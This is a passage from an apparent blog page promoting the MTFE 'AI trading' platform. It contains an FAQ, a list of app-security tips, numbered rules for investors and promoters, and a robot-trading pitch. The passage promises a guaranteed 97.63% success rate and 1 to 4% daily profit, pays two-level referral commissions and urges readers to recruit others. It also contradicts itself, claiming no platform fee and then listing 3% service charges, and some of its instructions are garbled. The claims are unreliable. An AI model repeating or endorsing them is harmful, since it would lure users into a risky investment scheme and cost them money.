withdrawal?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👉 Don't. Every time you withdraw, you can withdraw money to the wallet address of your choice.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EWill the amount invested be fully included in the trading? Or will that amount be taken for any platform fee?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👉 100% of your invested amount will be included in trading. There is no platform fee to pay\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EQuestions about AI smart trading \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1. My assets are exactly 60\/200\/500\/900, but I cannot open AI trading.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EIt is recommended that your assets reach 61\/201\/501\/901, or more. In this way, you can start AI trading\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2、Is AI trading 100% profitable?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EProfits and losses are part of trading and no trading method can be 100%. Although the success rate of AI trading is 100% so far, MTFE can only guarantee the success rate of AI trading is 97.63%\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3. How to increase your account level?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EMTFE will start counting assets every Friday at 00:00 and update the account level on the following Monday at 00:00\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👇👇👇\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you want to reach \"Level I\", you need to reach $501 on Friday and enter the upgrade process on Saturday.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you want to reach \"Level 2\", you need to reach $3501 on Friday and enter the upgrade process on Saturday.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E4. I'm usually very busy at work, can I keep my AI all the time?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EIt is possible to keep the AI, meaning that the AI will be turned on on Monday and last until Friday. But it needs to be turned off on the weekend because the system will automatically upgrade the account on the weekend, and if the AI button is not turned off on the weekend, the upgrade will fail!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #282829; font-weight: 700; text-align: start;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E5. How do I know if the MTFE trading app is secure or not?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #282829; font-weight: 700; text-align: start;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; text-align: start;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003EWhen determining the security of an MTFE trading app, there are several key factors to consider. Here are some ways to assess the security of an MTFE trading app:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cb\u003EReputation and Reviews:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003EResearch the reputation of the app and read user reviews. Look for feedback on the app's security measures and whether users have reported any security issues or breaches.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cb\u003ERegulation and Compliance:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003ECheck if the app is regulated by a recognized financial authority. Regulatory oversight adds a layer of security and ensures that the app adheres to certain standards and practices.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cb\u003EEncryption and Secure Communication:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003EEnsure that the app uses encryption protocols (such as SSL\/TLS) to secure communication between the app and its servers. This helps protect your data and prevents unauthorized access.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cb\u003ETwo-Factor Authentication (2FA):\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003EVerify if the app offers two-factor authentication as an additional layer of security. 2FA adds an extra step during the login process, typically requiring a verification code sent to your mobile device, which reduces the risk of unauthorized access.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cb\u003EAsset Protection:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003EFind out how the app protects your funds and personal information. Look for features such as segregated accounts, cold storage for cryptocurrencies, and robust security protocols to safeguard your assets.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cb\u003EBug Bounty Program:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003ECheck if the app has a bug bounty program in place. This encourages security researchers to identify vulnerabilities in the app and report them responsibly, leading to continuous improvement and enhanced security.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cb\u003ETransparency and Open Source:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003EConsider whether the app provides transparency about its security practices. Some apps open-source their code, allowing independent audits and scrutiny from the developer community, which can contribute to a more secure environment.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cb\u003ECustomer Support and Education:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003EEvaluate the quality of customer support and the educational resources provided by the app. A secure app will typically invest in educating users about best security practices and offer prompt assistance in case of any security concerns.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003EBy considering these factors, you can make a more informed assessment of the security of an MTFE trading app and choose one that prioritizes the protection of your assets and personal information.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282829;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282829; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe attention of MTFE Investors and Promoters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ENote the following while trading A I MTFE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; 1️⃣ Promote it as a trading platform. Trading Platform MTFE is a Stock Trading Broker since 2015.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EWe can trade the following stocks through the MTFE platform.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; Forex Market :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EIncludes major global currencies US dollar, Euro, Japanese Yen, Pound Sterling, Australian dollar, Canadian dollar, New Zealand dollar, etc:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; Commodity Market :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EIncludes Gold, Silver, Crude oil, Palladium, Platinum, Copper, Nickel, and natural gas;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; Index Market :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EIncludes trading of international stock market indices United States, Europe, Asia, Australia, etc;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; Stock Market :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EIncludes all blue-chip stocks and high-tech companies such as Amazon, Apple, and Tesla in the states;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; Cryptocurrency\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EMarket: Includes popular products such as Bitcoin, Ethereum, Litecoin, etc;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2️⃣ Calculate your investment's profit and loss in the 30-day trading calculation, that's when we calculate 80% profit and 20% loss, so never invest for a trade taking Ai e.g. 26-61-201-501-901-USDT, above company said slab 35 % but keep more funds in the account, only then new traders can get on the track of old traders, don't take anyone into this without paying attention and lose, profit and loss add up to 30 trading days and have 80% profit\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E3️⃣ New investors if they have USDT\u0026nbsp;in their custody use it as much as possible, otherwise when USDT\u0026nbsp;is set from outside the price will be slightly higher than the market price.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E4️⃣When withdrawing, inform the group leader as soon as you can and sell Paramavati Vilak USDT.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E5️⃣ When withdrawing from the bank there will be a cutting charge according to the amount, so withdraw as usdt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E6️⃣Don't keep anyone's money unnecessarily, it will only bring harm to the company, Traders Syn and Group.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E7️⃣ Don't do anything that will cost anyone money.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E8️⃣Those who cannot turn on the Ai switch by themselves, hand it over to the responsible person\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E9️⃣ If the capital of the company is more than 35% and the profit amount is at least 25$, pay withdrawal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E🔟 All those who can bring more people to trade should create their own group and notify when the messages appear.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1️⃣1️⃣ Withdrawal processing will be cleared within 24 hours to 72 hours excluding Saturdays, Sundays,s and holidays.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1️⃣2️⃣ Company has a 3% service charge while investing and withdrawing.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1️⃣3️⃣ Newcomers account KYC update will be completed within 30 minutes normally, if there is someone on the site it will be delayed, after that the funds can be loaded.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1️⃣4️⃣Funds are loaded in my wallet within half an hour and then go to transfer and transfer to my asset.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1️⃣5️⃣\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThe company charges a service charge of 3% while transferring to My Asset.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1️⃣6️⃣Only funds in My Asset will be taken for trading when Ai is switched on.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1️⃣7️⃣Each day the trade will take place only if the Ai switch is turned on within the time specified by the company.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1️⃣8️⃣ Trading is on days from Monday to Friday, For those who cannot see the time to turn on the Ai switch in the WhatsApp group, it is necessary to set an alarm on their mobile phone on the day except Saturday and Sunday.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1️⃣9️⃣ Since we have many other programs, we are more likely to forget to turn on Ai, so the alarm is useful, set an alarm in the morning to turn it off, and never sleep with Ai switched on during the day, there is a risk of losing funds.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2️⃣0️⃣ Use email only if you don't get OTP on mobile,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; Mobile Number, Email, Aadhaar Card Number, Passport Number, and Bank Account Number once used to create an MTFE account while doing KYC should never be used for KYC, it will not work.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2️⃣1️⃣ Write down everything including the password and user id, the mobile number used, and the account needs to be shown when the company asks for any verification.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2️⃣2️⃣Give the details of the person in whose name the account is taken, never change it, and the account will be blocked in the future.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2️⃣3️⃣Teamworkers calculate their two levels and set the work, but only can reach the official salary of the company, sponsor maximum in the first level and second level,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2️⃣4️⃣ If our account is within 501$, our first level income is 15%, if it is less than that, we will get only 12%, similarly, we will get second level 10%, if our account is less than 500$, we will get only 7%.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2️⃣5️⃣ 40% of the total profit taken by the company gives us a daily profit of 1 to 4% (eg for 501$ level investors)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; ₹ 1000 can be expected on an average day that he has to spend\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThose who don't know to trade anymore and don't have time to trade can make good daily income with robot trade...\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EBy investing just 26 USDT (RS. 3000) you can start a robot trade in this. Robert is free of cost.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThere will be only one trade per day.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EMTFE Robot trading 👍\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E💓 No need to refer even one person💝\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E💓 Income according to the funds we 